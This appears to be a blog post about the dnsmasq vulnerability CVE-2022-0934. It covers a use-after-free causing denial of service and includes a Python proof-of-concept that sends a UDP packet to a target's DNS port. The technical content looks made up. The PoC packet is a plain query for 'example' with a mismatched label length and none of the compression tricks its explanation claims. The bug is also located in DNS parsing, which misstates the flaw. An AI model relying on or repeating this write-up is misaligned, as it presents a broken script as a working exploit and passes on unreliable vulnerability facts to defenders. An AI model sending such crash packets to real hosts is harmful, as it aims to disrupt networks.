Summary:
In 2022, security researchers found a subtle but impactful bug in dnsmasq, tracked as CVE-2022-0934. By crafting a specific DNS packet, attackers could trigger a use-after-free (UAF) and a single-byte overwrite that leads to denial of service (DoS). Here, we’ll break down how this vulnerability works, show a proof-of-concept, and link to the original references.
1. What is dnsmasq?
Dnsmasq is a lightweight service that provides DNS forwarding and DHCP services – it's hugely popular in embedded devices, home routers, and IoT gadgets. Its wide deployment makes any bug in dnsmasq a large-scale risk in the real world.
2. Understanding the Bug
CVE-2022-0934 is described as a _single-byte, non-arbitrary write_ (meaning an attacker can only write one specific byte) caused by a use-after-free in packet processing. This means attackers can crash dnsmasq by sending a specially crafted network packet, potentially taking down DNS and DHCP services temporarily.
Due to a logic flaw, it frees a chunk of memory but continues to use a pointer to that memory.
- When it writes to the freed memory, it only writes one byte (not a full buffer overflow/exploit).
This corrupts the heap, usually causing a crash: a denial of service.
Why is this serious?
Even a single-byte heap write can bring down networking for many users at once. Since triggers happen over UDP, attackers do not need to be on the same network.
3. The Exploit: Step-by-Step
The weakness is in how dnsmasq parses some domain names in a packet. A malformed DNS packet can cause dnsmasq to free memory but keep referencing it.
4. Proof of Concept (PoC) Code
Below is a simple PoC to crash a vulnerable dnsmasq instance. Do NOT run this without authorization! This is for research and defense.
import socket
# Change to IP of target running dnsmasq
TARGET_IP = "192.168.1.1"
TARGET_PORT = 53
# Minimal DNS packet that triggers the flaw
# (Adapted from original advisories; in practice, you may need to tune the compression)
dns_packet = bytes.fromhex('AA AA 01 00 00 01 00 00 00 00 00 00 '
'08 65 78 61 6d 70 6c 65 00 ' # QNAME 'example'
'00 01 00 01')
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock.sendto(dns_packet, (TARGET_IP, TARGET_PORT))
print(f"Sent crash packet to {TARGET_IP}:{TARGET_PORT}")
Explanation:
- This packet mimics a valid DNS question but with manipulated labels and compression that exploit the parsing bug.
References
- NVD: CVE-2022-0934
- Dnsmasq 2.86 changelog
- Red Hat Security Advisory
- Debian Security Bug
Final Thoughts
CVE-2022-0934 shows how even "small" memory errors can have big consequences for core internet infrastructure. If you use dnsmasq (directly or through a router or VM), double-check your version. Always patch quickly, and remember: input validation is the first line of defense!
*This exclusive guide aims to help sysadmins and network defenders recognize and patch this threat. Stay secure!*
Timeline
Published on: 08/29/2022 15:15:00 UTC
Last modified on: 09/06/2022 13:33:00 UTC
